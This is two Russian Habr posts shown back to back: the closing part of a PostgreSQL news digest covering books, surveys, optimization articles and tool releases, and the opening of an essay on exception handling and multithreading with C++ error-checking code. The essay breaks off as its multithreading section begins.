***Postgres Professional и Loginom Company** (российский разработчик решений в области аналитики данных) заключили соглашение о технологическом партнерстве. Сотрудничество направлено на обеспечение совместимости продуктов и позволит предлагать комплексное решение по хранению, обработке и анализу данных, включающее функционал флагманских продуктов компаний – СУБД Postgres Pro и аналитической low-code платформы Loginom.*
**[Диверсификация сертификации](https://www.comnews.ru/content/220343/2022-05-22/2022-w20/diversifikaciya-sertifikacii)**
*Заместитель генерального директора Postgres Professional *Иван Панченко* представил несколько инициатив. Одна из них является **аналогом Google Summer**, откуда исключили российских участников. Целевая аудитория — студенты, также идет отбор менторов. Финансирование проекта будет проводиться за счет средств компаний-участников, в перспективе — и за счет грантовых программ. Официальный анонс этой инициативы состоится до конца июня текущего года.
Также Иван Панченко объявил об инициативе создания **Школы системного программирования и компьютерных наук**. Базой для нее станет или вуз, или консорциум компаний. Это является предметом переговоров, которые уже идут. Обучение будет ориентировано на решение практических задач, а преподавательские кадры будут рекрутироваться из индустрии. При этом задана очень высокая планка для отбора потенциальных учащихся.*
Книги, онлайн-справочники, жанр for dummies
-------------------------------------------
### Postgres Books
В списке **[Postgres Books](https://www.postgresql.org/docs/books/)** 2 книги за 2022:
**[PostgreSQL — Architecture et notions avancées](https://www.amazon.fr/POSTGRESQL-Architecture-notions-avanc%C3%A9es-%C3%A9dition/dp/2822706913)**
Авторы — *Гийом Леларж* и хорошо известный у нас *Жульен Руо* (Guillaume Lelarge, Julien Rouhaud). На французском.
**[PostgreSQL 14 Administration Cookbook](https://www.amazon.com/PostgreSQL-Administration-Cookbook-administrators-effectively/dp/1803248971)**
Авторы — основатель и руководитель 2ndQuadrant (теперь внутри EDB) *Саймон Риггс* и *Джанни Чиолли* (Simon Riggs, Gianni Ciolli). Язык английский.
Ну а мы, конечно, добавим постгрес-хит этого года — **[PostgreSQL изнутри](https://postgrespro.ru/education/books/internals)** *Егора Рогова*. Уже появляются отсылки к ней в комментариях на хабре.
### awesome
В [февральском](https://habr.com/ru/company/postgrespro/blog/652375/) выпуске Postgresso мы давали ссылку на **[awesome-postgres](https://dhamaniasad.github.io/awesome-postgres/)** — это список софта, библиотек, инструментов и ресурсов (следовали за [awesome-mysql](https://awesomeopensource.com/project/shlomi-noach/awesome-mysql)). Автор Малевича, *Максим Грамин* (см. выше) собрал ещё один awesome: [Awesome DB Tools](https://github.com/mgramin/awesome-db-tools). О PostgreSQL там немало.
На всякий случай напоминаем о страничке русской версии [postgres-wiki](https://wiki.postgresql.org/wiki/Main_Page/ru), где собрано немало ссылок, относящихся к PostgreSQL в России и на русском.
**[Jeremy Schneider](https://wiki.postgresql.org/wiki/User:Jer): Latest PostgreSQL Happiness Hints**
*Джереми Шнайдер* составил табличку (взята из его tweeter), которую назвал **Latest PostgreSQL Happiness Hints**: здесь я собрал коллекцию вещей, которые необходимы любому стеку PostgreSQL, готовому к эксплуатации. Большая часть из этих вещей общепризнана, но некоторые ближе к моим субъективным мнениям (например, масштабирование и динамический пул соединений). В основном идеи не оригинальны.

**[Postgres Constraints for Newbies](https://www.crunchydata.com/blog/postgres-constraints-for-newbies)**
Статья *Елизаветы Кристенсен* (Elizabeth Christensen, Crunchy Data) действительно for newbies, 4 dummies, но она небесполезна и для вполне зрелых пользователей. Например, не сразу сообразишь, как посмотреть, какие вообще ограничения (то есть CONSTRAINTS) имеются в вашей базе. А здесь готовый запрос. Более подробная главка про *ограничения исключения*. И некоторые советы в конце. Для демонстрации Елизавета взяла процедуру бронирования номеров.
Заметим в скобках: об ограничениях недавно появилась статья *Ивана Фролкова* из Postgres Professional: **[Trying to gain peace of mind by using constraints in PostgreSQL](https://postgrespro.com/blog/undefined/5969284)**
Это статья не для ньюбис, но, пожалуй, для всех — от ньюбис до специалистов с опытом многих и многих проектов. Большой опыт Ивана именно и подвигнул его на написание этой статьи (на английском, скоро появится русский вариант), это *выстраданная* статья. Цитата:
*Однажды я был свидетелем того, как разработчик при вычислении курсов криптовалют сделал ошибку, которая привела к тому, что по некоторым платежам выслали $300,000 вместо $300. А была бы простейшая занудная проверка для пары отправитель/получатель, высланная сумма не должна превышать 1/10 от полученной, и много нервов сэкономили бы.*
Почему паранойя это плюс для серьёзного бизнеса? Почему *гибкость* не всегда преимущество? Когда нужны экзотические ограничения? Ответы в статье.
Опросы
------
**[The 2022 State of PostgreSQL Survey Is Now Open!](https://www.timescale.com/blog/the-2022-state-of-postgresql-survey-is-now-open/)**
Timescale опять опросили своих разработчиков (с [этой странички](https://drive.google.com/drive/folders/14elckaNv7FLKyWhzp3JKd3tH6PvI9F45) можно добраться до статистики самих респондентов) и составили обзор (в прошлом году из-за ковида обзор пропустили — [предыдущий](https://drive.google.com/drive/folders/19mnQHaQHZ760J4HrLsZ3IGIrvpWEh_u1) был в 2019-м году). С ним эта небольшая заметка и сравнивает, показывая динамику. Например, за эти 2 года процент тех, кто пользуется Postgres *чаще* и *намного чаще*, вырос с 52% до 67%.
Интересные изменения происходят в облаках. В 2019-м 51% пользователей PostgreSQL разворачивали их в AWS, а 46% полагались на автоматическое управление ресурсами в ЦОД (self-managed data center). В 2021 автоматическое управление лидирует, но 36.4 % разворачивают PostgreQSL у себя, 35.3% — в частном ЦОДи 32.8% в публичном облаке.
Вот сам обзор: **[2021 State of PostgreSQL survey results](https://www.timescale.com/blog/2021-state-of-postgres-survey-results/)**. Как всегда шикарно оформлен, и, главное, вопросы интересные. Начинается с традиционного для них вопроса: как вы говорите/пишете? *Постгрес или Постгрескюэл? Или ПиДжи?* (Постгрес — 65%).
ARM
---
Не смотря на [проблемы](https://www.cnews.ru/news/top/2022-05-05_proizvoditelya_bajkalov) Байкал Электроникс с ARM, эта тема актуальна для российских разработчиков (ну а мы ведь делаем наши ежемесячные обзоры для *всех* русскочитающих постгресистов, живущих там, где им нравится).
**[Economical Comparison of AWS CPUs for MySQL (ARM vs Intel vs AMD)](https://www.percona.com/blog/economical-comparison-of-aws-cpus-for-mysql-arm-vs-intel-vs-amd/?utm_campaign=pzcampaign&utm_source=twitter&utm_medium=organic&utm_content=blog)**
Да, MySQL, а не PostgreSQL, но тема сравнения ARM с Intel (и AMD) интересна сама по себе. *Ник Кричко* (Nik Krichko) из Percona осенью прошлого года опубликовал серию тестов производительности: [Comparing Graviton (ARM) Performance to Intel and AMD for MySQL (Part 1](https://www.percona.com/blog/comparing-graviton-performance-to-arm-and-intel-for-mysql/), [2](https://www.percona.com/blog/comparing-graviton-arm-performance-to-intel-and-amd-for-mysql-part-2/), [3](https://www.percona.com/blog/comparing-graviton-arm-performance-to-intel-and-amd-for-mysql-part-3/)). Измеряли производительность при помощи перконовского [PMM](https://www.percona.com/software/database-tools/percona-monitoring-and-management) (Percona Monitoring and Management), который умеет работать MySQL, PostgreSQL и MongoDB. В двух словах: ARM проигрывает по производительности (иногда в 1.5 раза, но не больше), зато обходится дешевле. В этой статье автор решил остановиться на стоимости подробней.
В статье много красивых графиков. А совет автора такой: исходите из нагрузки. Сколько вам нужно запросов в секунду? По графикам выберите самый дешёвый вариант vCPU, обеспечивающий такую нагрузку.
Сюрпризы Linux
--------------
**[Is Your Linux Version Hiding Interrupt CPU Usage From You?](https://tanelpoder.com/posts/linux-hiding-interrupt-cpu-usage/)**
Статья написана больше года назад и прямого отношения к PostgreSQL не имеет. Но актуальность её доказана обращением к ней буквально на днях нашей службой поддержки. Если выключен параметр `CONFIG_IRQ_TIME_ACCOUNTING`, то аппаратные прерывания не видны. Мы можем видеть, что процессор почти всё время `idle`, а он на самом деле работает на пределе возможностей.
**[Introducing nodetop](https://dev.to/yugabyte/introducing-nodetop-2d49)**
Кстати об ОС: *Фритс Хоогланд* (Frits Hoogland) пишет в блоге YugabyteDB об утилите, которую он сделал для диагностики проблем с производительностью. Она использует расширение [node\_exporter](https://github.com/prometheus/node_exporter) для сбора статистики. Nodetop написана на Rust. Утилита собирает данные об использовании CPU, IO. Похоже на [sar](https://en.wikipedia.org/wiki/Sar_(Unix)), [iostat](https://rtfm.co.ua/linux-opisanie-utility-iostat/) и [dstat](https://linux-notes.org/dstat-instrument-dlya-monitoringa-v-linux/), но показывает всё это сразу и для нескольких серверов одновременно. Гранулирование по времени настраивается.
Оптимизация
-----------
**[Pipeline Mode For Better PostgreSQL Performance On Slow Networks](https://www.cybertec-postgresql.com/en/pipeline-mode-better-performance-on-slow-network/)**
В PostgreSQL 14 появился режим конвейера (`pipeline mode`) для libpq C API. Это особенно полезно, когда надо выжать приличную производительность по сети с большими задержками. Задача для немалого числа людей и компаний очень актуальная. Особенно это важно для тех, у кого база в облаке.
В технологичной статье *Лоренца Альбе* (Laurenz Albe, Cybertec) есть объяснение [протокола расширенных запросов](https://postgrespro.ru/docs/postgresql/14/protocol-overview#PROTOCOL-QUERY-CONCEPTS) ([extended query protocol](https://www.postgresql.org/docs/current/protocol-flow.html#PROTOCOL-FLOW-EXT-QUERY)) и наглядные диаграммы, показывающие разницу между работой в конвейерном и обычном режиме; SQL-запросы и даже куски C-кода, результаты тестов.
Интересующимся расширенными запросами советуем посмотреть и объяснения *Егора Рогова* в статье [Запросы в PostgreSQL: 1. Этапы выполнения](https://habr.com/ru/company/postgrespro/blog/574702/).
Ну а Лоренц ссылается на статью своего коллеги *Ханса-Юргена Шёнига* (Hans-Jürgen Schönig) о задержках: **[PostgreSQL: Network Latancy Does Make A Big Difference](https://www.cybertec-postgresql.com/en/postgresql-network-latency-does-make-a-big-difference/)**.
А вот ещё одна его статья Лоренца: **[Help, I Cannot Cancel A PostgreSQL Query!](https://www.cybertec-postgresql.com/en/cancel-hanging-postgresql-query/)**
Что делать в случае, когда просто отменить запрос не получается. Как такое вообще может случиться? Лоренц разбирается с сигналами PostgreSQL, перечисляет причины, по которым запрос не может быть прерван. Советует не злоупотреблять `kill -9`, делать это только в крайних-крайних случаях. Предлагает пути завершения запроса, не желающего прерываться, показывает, как работать с дебаггером (gdb).
**[Postgres Query Optimization: LEFT JOIN vs UNION ALL](https://www.crunchydata.com/blog/postgres-query-optimization-left-join-vs-union-all)**
*Дэвид Кристинесен* (David Christensen, Crunchy Data) рассказывает, не особенно вдаваясь в устройство оптимизатора, как можно получить выигрыш во времени отклика на порядок: 1мс против 2-3с в оригинальном запросе. Он рассматривает довольно специфический случай с несколькими нюансами, но случай представляет интерес.
Там в оригинальном варианте есть LEFT JOIN. В новом запросе он как бы разбивается на 2 части: в одной обычный (INNER JOIN), в другой UNION ALL.
Дэвид ссылается также на статью в блоге Crunchy Data: **[Query Optimization in Postgres with pg\_stat\_statements](https://www.crunchydata.com/blog/tentative-smarter-query-optimization-in-postgres-starts-with-pg_stat_statements)**, которую, мол, полезно прочитать перед тем, как браться за оптимизацию. А мы посоветовали бы и ознакомиться с интересной и глубокой статьёй *Павла Толмачёва* **[Как работает оптимизатор PostgreSQL при большом количестве таблиц в запросе](https://habr.com/ru/company/postgrespro/blog/662021/)**, которую представляли в [предыдущем Postgresso](https://habr.com/ru/company/postgrespro/blog/662820/).
Иерархии
--------
**[Hierarchical Structures in PostgreSQL](https://hoverbear.org/blog/postgresql-hierarchical-structures/)**
В блоге *Аны Хобден* (Ana Hobden) консалтинговой микрокомпании [Hoverbear](https://github.com/Hoverbear-Consulting) (парящий, летающий медведь или медведица) появилась ещё в 2020, но тема интересная. Как отобразить и как работать со сложными иерархиями в неиерархической СУБД PostgreSQL. У Аны в примере команды в организации, многие из которых имеют родительские команды.
Первое решение: [материализованное представление](https://postgrespro.ru/docs/postgresql/14/rules-materializedviews) (Materialized View) и рекурсивные [CTE](https://postgrespro.ru/docs/postgresql/14/queries-with). Другое, где меньше кода, — использование расширения [ltree](https://www.postgresql.org/docs/12/ltree.html), специально созданного для более эффективной работы с иерархическими данными. Установив его, можно работать со специальным типом **ltree**.
pgAdmin 4
---------
**[pgAdmin 4 Architecture](https://www.enterprisedb.com/blog/pgadmin-4-architecture)**
Не часто говорят об архитектуре этого популярного инструмента. Объясняет со схемками *Йогешь Махаджан* (Yogesh Mahajan, EDB). Кстати, недавно вышла версия 6.10: **[pgAdmin 4 v. 6.10](https://www.pgadmin.org/docs/pgadmin4/6.10/release_notes_6_10.html)**. В этой версии радикальных изменений нет. Добавилась возможность менять ширину колонок в таблицах Dashboard.
Некоторые релизы
----------------
**[PostgreSQL Anonymizer 1.0](https://www.postgresql.org/about/news/postgresql-anonymizer-10-privacy-by-design-for-postgres-2452/)**
Мы немного говорили об этом расширении Dalibo, но тогда оно было в экспериментальной фазе. Теперь готово (утверждают создатели) к промышленной эксплуатации.
PostgreSQL Anonymizer прячет или заменяет персональные данные (personally identifiable information — PII), или коммерческие данные в базах PostgreSQL. Поддерживает 3 стратегии анонимизации:* динамическое маскирование ([dynamic masking](https://postgresql-anonymizer.readthedocs.io/en/latest/dynamic_masking/)),
* статическое маскирование ([static masking](https://postgresql-anonymizer.readthedocs.io/en/latest/static_masking/)) и
* [anonymous dumps](https://postgresql-anonymizer.readthedocs.io/en/latest/anonymous_dumps/) (просто экспорт маскированных данных в SQL-файл).
Расширение предлагает набор [функций маскирования](https://postgresql-anonymizer.readthedocs.io/en/latest/masking_functions/), таких как
Substitution, Randomization, Faking, Pseudonymization, Partial Scrambling, Shuffling, Noise Addition and Generalization. Названия их говорят за себя, на этой [страничке документации](https://postgresql-anonymizer.readthedocs.io/en/latest/masking_functions/) есть ссылки.
Вот [последняя версия](https://postgresql-anonymizer.readthedocs.io/en/latest/) и [CHANGELOG](https://gitlab.com/dalibo/postgresql_anonymizer/-/blob/master/CHANGELOG.md), анонимайзер на [гитхабе](https://gitlab.com/dalibo/postgresql_anonymizer/), здесь [инструкция по инсталляции](https://postgresql-anonymizer.readthedocs.io/en/latest/INSTALL/).
**[WAL-G 2.0.0](https://github.com/wal-g/wal-g/releases/tag/v2.0.0)**
В этом релизе с двумя нулями много нового. По дельта-бэкапам он обратно **не**совместим с предыдущими версиями: дельта-бэкапы новой версии нельзя восстановить версией 1.1 или более ранними.
По теме Postgres 12 новых пунктов. Например, поддержка восстановления бэкапов [pgBackRest](https://pgbackrest.org/) (beta), команды `wal-restore` и `delete garbage`, возврат настраиваемого кода ошибки, когда WAL-файл отсутствует.
Много пунктов касаются S3. В этом релизе появилась поддержка физических бэкапов Greenplum.
**[temBoard 7.11](https://temboard.readthedocs.io/en/v7/CHANGELOG/)**
Это инструмент мониторинга, оптимизации, можно конфигурировать сразу несколько инстансов PostgreSQL. Состоит из легких агентов и сервера, который управляет агентами, собирает метрики и визуализирует их через Web-интерфейс.
В новой версии появилась возможность передавать метрики в пакетном режиме, что сильно увеличило производительность; можно журналировать времена отклика на HTTP-запросы; ключ агента проверяется при регистрации. Для [быстрого знакомства](https://temboard.readthedocs.io/en/v7/QUICKSTART/) выложен `docker-compose.yml`-файл: можно опробовать temBoard на нескольких PostgreSQL-кластерах.
*На сегодня всё.* | https://habr.com/ru/post/667350/ | null | ru | null |
# Девиации и разветвление личности: как лечить?
В этой статье мне хотелось бы поговорить о двух аспектах программирования, которые лично у меня всегда вызывают много вопросов, а рекомендации от мэтров не дают исчерпывающих ответов.
Здесь я попытаюсь изложить некую стратегию-рекомендацию, которую я вывел для себя на данном этапе, и применимую для различных языков программирования общего назначения. Тем не менее, для пущей наглядности, будут примеры на конкретных ЯП.
Итак, я хотел бы поговорить о разумной обработке ошибок и безопасном многопоточном кодировании.
Часть 1: обработка ошибок без ошибок
------------------------------------
Уж давно отшумели холивары между консерваторами, возвращающими коды ошибок из функций и модернистами, что смело кидаются эксепшенами. Поэтому не будем заострять на этом внимания – все современные языки программирования умеют метать исключения и отлавливать их. Это позволяет хоть как-то «отделять зерна от плевел», бизнес-логику от обработки ошибочных ситуаций. Но, даже воспользовавшись этим несомненным благом, остается много вопросов: а как же коды ошибок? На свалку истории? Когда кидать исключения? Где ловить? Какие типы исключений нужны? Нужны ли проверяемые исключения на уровне языка?
Давайте попробуем разобраться. Самое простое это так называемы проверяемые исключения – быстрый ответ «в топку». Эксперимент в Java показал, что «овчинка выделки не стоит», загрязнение сигнатуры метода списком возможных исключений, кроме набора лишних букв не приносит никакого ощутимого профита.
Даже безобидное внесение списка возможных исключений в документацию к методу чревато обманом, если в дереве вызовов какой-нибудь нижележащий метод вдруг будет изменен (например, даже в каком-то другом модуле) и начнет кидать новый тип исключения.
В современном C++ рекомендуют только отмечать метод, который никогда не вызывает исключений. Это строгая гарантия подразумевает, что и все вызываемые методы по цепочке не бросают исключений так же.
Многие современные языки отказались от практики проверяемых исключений (например, Kotlin, Scala и пр.) и изначально не включали в дизайн языка их поддержку.
Значит, на каком бы современном языке вы не остановили свой выбор, у вас, скорее всего, будут под рукой непроверяемые исключения (или далее просто *исключения*) и механизмы их обработки. Это инструмент, осталось понять, как им ловчее пользоваться.
Любые ошибочные ситуации можно условно разделить на две категории: те, которые не должны были случиться, и те, которые могут произойти и должны быть должным образом обработаны.
К первой категории я отношу состояние, при котором входные данные отсутствуют (например, **null**), не соответствуют ожиданиям (нарушают контракт) или находятся в *несогласованном* состоянии (противоречат друг другу). Предпринять в этом случае нечто осмысленное сложно, налицо нарушение логики, о которой следует немедленно известить создателя ПО. Назовем эту категорию *логические ошибки*. Для себя я дополнительно делю их на два подтипа – недопустимый аргумент, переданный в функцию/метод, либо недопустимое состояние данных объекта в целом.
Практически в любом языке уже существуют готовые исключения для этих случаев:
**С++**: `std::invalid_argument` и `std::logic_error`
**Java**: `IllegalArgumentException` и `IllegalStateException`
**C#**: `ArgumentException` и `InvalidOperationException`
В С/C++ существует практика покрывать такого рода ошибки *ассертами*. Считается, что при отладке и тестировании в отладочном варианте всплывут все ошибочные ассерты, будут исправлены, а в продакшене из соображений производительности все проверки удаляются. На мой взгляд, это рискованная идея. Надежное ПО должно контролировать свое состояние как в отладке, так и в релизном варианте. Вопрос лишь насколько параноидальными должны быть эти проверки.
Я считаю, что любой публичный метод класса (т. е. его API для общения с внешним миром) должен проверять корректность переданных ему параметров, причем делать это в первых же строчках кода. Что касается проверки состояния объекта, то его нужно проводить непосредственно перед началом работы с этим состоянием, которое должно отвечать определенным ожиданиям. Например, вызван некий метод, который работает с приватным списком и ожидает, что он не пуст – иначе запускать алгоритм не имеет смысла. Если этот список пуст значит, вероятно, не был вызван другой метод, который заполняет его данными. Эта серьезная ошибка в логике программы, так не должно было быть по замыслу автора. Бросаем исключение ошибочного состояния и пусть там «наверху» разбираются что пошло не так.
Вторая категория ошибок, это скорее возможные варианты развития событий, которые необходимо учитывать. Например, попытка распарсить JSON файл – файл может отсутствовать на диске, быть эксклюзивно открыт другим процессом, внутри может оказаться не JSON, а нечто совсем ужасное и т. д. Все это ошибочные ситуации, но ожидаемые. Качественная библиотека должна предоставить максимум информации о произошедшем. Далее я буду называть эту категорию ошибок доменными.
Де-факто практически любое исключение в большинстве языков программирования будет иметь текстовое поле для идентификации события исключения. Подходит ли это поле для полноценной передачи информации о причине исключения? На мой взгляд нет. Во-первых, потому что это просто текст в свободном формате, а во-вторых, он, скорее всего, даже не будет локализован и не может быть показан пользователю приложения. Наилучшее применение текстового сопровождения исключения, это журнал, который после может быть изучен разработчиками. В случае логических ошибок вполне достаточно будет поместить в текстовое поле имя исходного файла и номер строки, желательно это делать автоматически (см. пример ниже).
Каким же образом передать подробную информацию о сути ошибки? Можно создать иерархию исключений на каждую ситуацию, но, во-первых, это большое количество шаблонного кода, во-вторых, это всегда лень делать 😊. Лучше обратим наши взоры к старым добрым кодам ошибок (все-таки не будем их выкидывать). С помощью них можно передать конкретную причину ошибки, на основе которой приложение сможет выбрать необходимое локализованное сообщение, которое уже можно показывать пользователю. Если помимо самого кода ошибки требуется какая-то дополнительная информация (например, номер строки в котором произошла ошибка парсера ) можно отнаследоваться от базового доменного исключения с кодами ошибок и добавить все необходимые поля. Лучше всего иллюстрирует эту идею `std::system_error` в C++. Описание этого класса немного запутанно, поэтому ниже приведу пример, того, что я обычно делаю для домена (библиотеки).
Теперь настало время поговорить как проверять ошибки. Казалось бы, тут все очевидно:
`if (что-то пошло не так) throw нечто`
Но с помощью if можно проверять не только ошибки, а ради чистоты кода хотелось бы отделить «мух от котлет». Проверки на ошибки должны выглядеть как утверждения – такие проверки приятно писать и легко выделять глазами в коде. Например, в стандартной библиотеке Kotlin есть две замечательные функции для проверки логических ошибок [require](https://kotlinlang.org/api/latest/jvm/stdlib/kotlin/require.html), которую уместно применять к аргументам функции/метода. В случае провала условия она выбрасывает исключение `IllegalArgumentException`. И вторая [check](https://kotlinlang.org/api/latest/jvm/stdlib/kotlin/check.html), которая делает тоже самое только выкидывает исключение `IllegalStateException` и очевидно предназначена для проверки состояния данных объекта.
Если в стандартной библиотеке нет таких функция написать их совсем не сложно, вот что я использую на C++ в своих проектах:
```
/**
* @brief Throws exception T if the condition is `false`.
* @param condition condition to check.
* @param args arguments to pass into exception constructor.
*/
template
inline void check(bool condition, A&&... args)
{
if (!condition) throw T(std::forward(args)...);
}
```
Эта шаблонная функция специализируется под любой тип исключения и обычно не используется мной напрямую. Существуют проверки для аргументов функций, состояния объекта и доменных ошибок:
```
checkArg(condition)
checkArgMsg(condition, message)
checkLogic(condition)
checkLogicMsg(condition, message)
```
Проверки реализованы в виде макросов, раскрывающихся в итоге в вышеприведённый `check()`, для того чтобы автоматически добавлять к сообщению имя файла, номер строки и условие проверки.
Полную реализацию можно посмотреть здесь:
* [sourceforge.net/p/cpp-mate/code/ci/default/tree/src/main/public/CppMate/Check.hpp](https://sourceforge.net/p/cpp-mate/code/ci/default/tree/src/main/public/CppMate/Check.hpp)
* [sourceforge.net/p/cpp-mate/code/ci/default/tree/src/main/public/CppMate/Checkers.hpp](https://sourceforge.net/p/cpp-mate/code/ci/default/tree/src/main/public/CppMate/Checkers.hpp)
А вот пример использования `std::system_error`
Error.hpp:
```
namespace CppPack {
/**
* @brief Error codes.
*/
enum class Error {
Success, ///< The operation is success.
Unknown, ///< The reason is unknown.
UnknownContainerFormat, ///< The archive container is not recognized.
UnsupportedCodec, ///< The codec is not supported.
UnsupportedEncryption, ///< The encryption is not supported.
ChecksumMismatched, ///< The checksum of data is mismatched.
FailedCreateDecoderStream, ///< Failed to create decoder stream.
FailedCreateEncoderStream, ///< Failed to create encoder stream.
FailedDecode, ///< Failed to decode encoded data.
FailedEncode, ///< Failed to encode data.
InvalidSignature, ///< Invalid signature
IncompleteRecord, ///< Incomplete data record.
InconsistantData, ///< The data is corrupted, wrong or inconsistant.
UnsupportedVersion, ///< The version is not supported (e.g. version of container format).
IndexingFailed, ///< Failed during indexing.
FileChanged ///< The file has been changed after reopen.
};
/**
* @brief Represents error category for library.
*/
class CPP_PACK_API ErrorCategory: public std::error_category
{
public:
const char *name() const noexcept override;
std::string message(int errorCode) const override;
/**
* @brief Returns singleton instance of error category.
* @return singleton instance of error category.
*/
static const ErrorCategory& instance();
};
/**
* @brief Makes std::error_code from Error.
* @param error the source error code.
* @return new instance of std::error_code.
*/
std::error_code make_error_code(Error error);
/**
* @brief Checks for domain specific error.
* @param condition condition to check.
* @param error error code to create std::error_code.
* @param message optional 'what' message.
*/
inline void checkDomain(bool condition, Error error, const char* message = "")
{
CppMate::checkError(condition, error, ErrorCategory::instance(), message);
}
} // namespace CppPack
namespace std {
template<> struct is_error_code_enum: public true\_type {};
} // namespace std
```
Error.cpp:
```
#include "CppPack/Error.hpp"
namespace CppPack {
const char* ErrorCategory::name() const noexcept
{
return "CppPack";
}
std::string ErrorCategory::message(int errorCode) const
{
switch (static_cast(errorCode)) {
case Error::Success:
return "Success.";
case Error::UnknownContainerFormat:
return "The archive container is not recognized.";
case Error::UnsupportedCodec:
return "The codec is not supported.";
case Error::UnsupportedEncryption:
return "The encryption is not supported.";
case Error::ChecksumMismatched:
return "The checksum of data is mismatched.";
case Error::FailedCreateDecoderStream:
return "Failed to create decoder stream.";
case Error::FailedCreateEncoderStream:
return "Failed to create encoder stream.";
case Error::FailedDecode:
return "Failed to decode encoded data.";
case Error::FailedEncode:
return "Failed to encode data.";
case Error::InvalidSignature:
return "Invalid signature";
case Error::IncompleteRecord:
return "Incomplete data record.";
case Error::InconsistantData:
return "The data is corrupted, wrong or inconsistant.";
case Error::UnsupportedVersion:
return "The version is not supported.";
case Error::IndexingFailed:
return "Failed during indexing.";
case Error::FileChanged:
return "The file has been changed after reopen.";
default:
break;
}
return "Unknown";
}
const ErrorCategory& ErrorCategory::instance()
{
static ErrorCategory instance;
return instance;
}
std::error\_code make\_error\_code(Error error)
{
return std::error\_code(static\_cast(error), ErrorCategory::instance());
}
```
Полный код примера можно посмотреть здесь:
* [sourceforge.net/p/cpp-mate/cpp-pack/code/ci/default/tree/cpp-pack/src/main/public/CppPack/Error.hpp](https://sourceforge.net/p/cpp-mate/cpp-pack/code/ci/default/tree/cpp-pack/src/main/public/CppPack/Error.hpp)
* [sourceforge.net/p/cpp-mate/cpp-pack/code/ci/default/tree/cpp-pack/src/main/cpp/Error.cpp](https://sourceforge.net/p/cpp-mate/cpp-pack/code/ci/default/tree/cpp-pack/src/main/cpp/Error.cpp)
Или здесь:
* [sourceforge.net/p/class-reader/code/ci/default/tree/src/main/public/ClassReader/Error.hpp](https://sourceforge.net/p/class-reader/code/ci/default/tree/src/main/public/ClassReader/Error.hpp)
* [sourceforge.net/p/class-reader/code/ci/default/tree/src/main/cpp/Error.cpp](https://sourceforge.net/p/class-reader/code/ci/default/tree/src/main/cpp/Error.cpp)
Доменная проверка выглядит примерно так:
```
checkDomain(inflateInit2(&_stream, -MAX_WBITS) == Z_OK, Error::FailedCreateDecoderStream);
```
Теперь пора порассуждать, когда стоит исключения перехватывать. Первое и главное место перехвата любых исключений — это точка входа в приложение (например, функция main).
На псевдокоде это должно выглядеть так:
```
try {
application.run(args)
} catch (все-все-все) {
<сформировать подробный отчет для разработчиков о случившемся>
<уведомить пользователя о том, что в приложение произошла ошибка>
<предложить перезапустить приложение (возможно с последним сохраненным состоянием)>
}
```
Перехватывать доменные исключения нужно, когда развитие событий может быть разным – например, вы собираетесь открыть файл или подсоединиться к удалённому хосту, который может быть недоступен. Перехватив такое исключение, вы сможете уточнить по коду ошибки конкретную причину сбоя и уведомить пользователя приложения соответствующим локализованным сообщением.
Еще можно перехватывать исключения сторонних библиотек и подменять их своими, чтобы подчеркнуть контекст. Ну например, пусть даже не сторонняя библиотека, а стандартная библиотека: вам нужно обратиться к первому элементу списка. Можно не проверять что список элементов пуст, а положиться на то, что стандартная библиотека выбросит исключение «индекс за пределами» или что-то вроде. Но такое исключение будет оторвано от контекста. Гораздо лучше явно проверить:
`check(agents.isNotEmpty, “Список агентов не должен быть пустым”)`
**Подытожим основные моменты:**
* Используйте исключения для обработки ошибочных ситуаций.
* Проверяйте ошибки с помощью встраиваемых функций-утверждений.
* Используйте информацию из текстового поля исключения для логирования.
* Передавайте специфичные для домена коды ошибок внутри исключения.
* Наследуйтесь от базового класса, представляющего доменное исключение, для добавления дополнительной информации о причине исключения.
* Перехватывайте исключения только там, где это действительно нужно.
Часть 2: многопоточность - в поисках священного Грааля.
-------------------------------------------------------
Здесь мы поговорим именно о многопоточности, а не о многозадачности в целом. Под многопоточностью я понимаю возможность разветвления потока выполнения в рамках общего адресного пространства, т. е. создание нового потока выполнения (или далее просто *потока* или *треда*) в рамках одного процесса.
Для начала остановимся на трех «китах», на которых все и держится:
* Создание нового потока.
* Механизм эксклюзивного доступа к общим данным: мьютекс.
* Возможность ожидания некоего события потоком.
Имея эти базовые низкоуровневые сущности, можно написать многопоточное приложение любой сложности, но это весьма непросто. Синхронизация данных, ожидание определенных событий, запуск и остановка новых потоков – все это относительно неплохо контролируется в 100 строках одного файла, но если это разбросано в тысячах строк по сотням файлов, то отладка дедлоков и странных эффектов, которые проявляются один раз на 100 запусков превращается в ад.
Для того чтобы облегчить себе жизнь программисты изобретали новые абстракции над базовыми сущностями многопоточности.
Поскольку потоки — это ресурс, ограниченный в системе, придумали *пулы потоков*, которые выполняют задачи, а когда нет свободных тредов они складываются в очереди, а потом балансируются между освободившимся потоками. При создании задачи обычно выдается фьючерс с помощью, которого можно дождаться окончания работы над задачей и получить результат.
Придумали обертки для примитивных типов, которые умеют выполнять базовые операции атомарно, обычно за счет использования специальных команд процессора. *Атомарные типы* позволяют обходиться без мьютексов, тем самым избежав накладных расходов, связанных с обеспечением блокировки, однако покрывают лишь самые простейшие сценарии.
Мьютексы усовершенствовали для совместной блокировки при чтении и эксклюзивной при записи. Такое разделение по типу блокировки – для чтения или для записи позволяет нескольким тредам обращаться к общим данным одновременно, если они хотят только прочитать их, а не модифицировать.
В восьмой Java представили встроенное распараллеливание операций над коллекциями – удобно и безопасно. Какие-то добрые гении уже все продумали и оградили от прямого общения с потоками, мьютексами и прочими страшными вещами.
К чему был весь этот вольный пересказ? К тому что все это замечательно, но это всего лишь эволюция инструментов, а хотелось бы еще подробную инструкцию к ним. Из серии как пользоваться циркулярной пилой чтобы не «отчикать» себе палец. Нам как бы говорят вот тебе осиновый кол и серебряные пули, а там уж как карта ляжет, либо ты победишь треды, либо они тебя, гарантий никто не дает.
И все же, что у нас есть по стратегии и тактике боя, как правильно готовить многопоточное блюдо чтобы кастрюля не взорвалась и больно не ударила по голове?
